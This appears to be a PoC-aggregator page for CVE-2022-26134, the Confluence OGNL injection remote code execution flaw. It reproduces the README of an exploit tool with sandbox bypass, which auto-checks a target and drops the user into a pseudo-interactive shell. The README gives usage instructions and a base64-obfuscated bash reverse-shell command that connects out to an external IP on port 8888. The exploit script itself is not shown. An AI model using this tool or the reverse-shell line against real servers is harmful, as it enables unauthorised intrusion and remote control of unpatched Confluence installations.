关联漏洞
标题:Atlassian Confluence Server 注入漏洞 (CVE-2022-26134)描述:Atlassian Confluence Server是澳大利亚Atlassian公司的一套具有企业知识管理功能,并支持用于构建企业WiKi的协同软件的服务器版本。 Atlassian Confluence Server 和 Data Center 存在注入漏洞。攻击者利用该漏洞执行任意代码。以下产品及版本受到影响:1.3.0版本至7.4.17之前版本、7.13.0版本至7.13.7之前版本、7.14.0版本至7.14.3之前版本、7.15.0版本至 7.15.2之前版本、7.16.0版本至7.16.4之
描述
[CVE-2022-26134]Confluence OGNL expression injected RCE with sandbox bypass.
介绍
# CVE-2022-26134
Confluence OGNL expression injected RCE(CVE-2022-26134) poc and exp
## Update
Add sandbox bypass, high version supported.
# Usage
```
Usage: python Confluence_cve_2022_26134_RCE.py http://example.com/
```
The script will auto check target is vulnerable, and enter a pseudo-interactive shell if it's vulnerable.
Test under linux:

Test under windows:

Just input 'q' when you want to quit.
# Some tips
Command parameters are directly passed to the runtime.exec method, which does not have the context of the shell.
so.
Under Windows, some commands such as `dir` cannot be executed directly, you can use `cmd.exe /c dir`.
Under linux, some special symbols cannot take effect, If you need to execute some command with special symbols like reverse shell, you can base64 encode it and then use `bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjEuMS4xLzg4ODggMD4mmQ==}|{base64,-d}|{bash,-i}`.
文件快照
[4.0K] /data/pocs/765ab453007f07a33e20fc305ff0d80f8d764dd3
├── [3.4K] Confluence_cve_2022_26134_RCE.py
├── [ 34K] linux.jpg
├── [1.1K] README.md
└── [ 11K] windows.jpg
0 directories, 4 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。